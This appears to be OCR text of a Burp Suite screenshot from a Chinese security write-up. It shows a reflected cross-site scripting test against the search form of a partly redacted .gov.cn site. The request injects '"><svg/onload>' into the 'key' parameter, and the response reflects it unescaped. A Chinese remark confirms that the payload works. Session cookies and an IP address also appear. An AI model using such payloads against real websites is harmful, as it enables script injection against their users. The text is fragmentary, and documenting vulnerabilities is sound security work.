 Go Cancel < > Target: http://www. gov.cn ?
Request
Raw Params Headers Hex
Connection: close
Cookie:
ci_session=a
_id%22%3Bs%3A32%3A%22792ebc25f9ea5c4a79ce81
%3Bs%3A15%3A%22124.202.168.122%22%3Bs%3A
10%3A%22user_agent%22%3Bs%3A78%3A%22Mozil
64%3B+rv%3A64.0%29+Gecko%2F20100101+Firefox
%2F64.0%22%3Bs%3A13%3A%22last_activity%22%
UM_distinctid=16884290287274-04909498bc74308-4c3
12e7e-100200-1688429028814c;
CNZZDATA1272853187=312107941-1548405205-%7C1
548419442;
csrf_cookie_name=80b21d63194b2effeaf49d1013b2e23
c
Upgrade-Insecure-Requests: 1
csrf_test_name=80b21d63194b2effeaf49d1013b2e23c&
key=233"><svg/onload>
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<input type="hidden" name="csrf_test_name" value="80b21d63194b2effeaf49d1013b2e23c" />
</div> <dl>
<dt><input type="submit" value="登录" /></dt>
<dd> 用户名：<input type="text" name="username" value="" /></dd>
<dd>密码：<input type="password" name="password" value="" /></dd>
</dl>
</form>
<p class="header_top_middle_p"></p>
</div>
进一步测试发现<svg/onload>可以正常使用
<div class="header_top_right">
<form action="http://www. gov.cn/index/search" method="post" accept-charset="utf-8" name="search"><div style="display:none">
<input type="hidden" name="csrf_test_name" value="80b21d63194b2effeaf49d1013b2e23c" />
</div> <input type="text" name="key" class="search_in" value="233"><svg/onload>" />
<input type="submit" value=" " class="search_btn" onclick="return search_js();" />
</form>
</div>
</div><!-- header_top -->
<div class="header_logo">
<div class="site_logo">
<object id="FlashID" classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="1000" height="170">
<param name="quality" value="high" />
<param name="wmode" value="opaque" />
? < + > 233 2 matches
先知社区
Done 10,926 bytes | 31 millis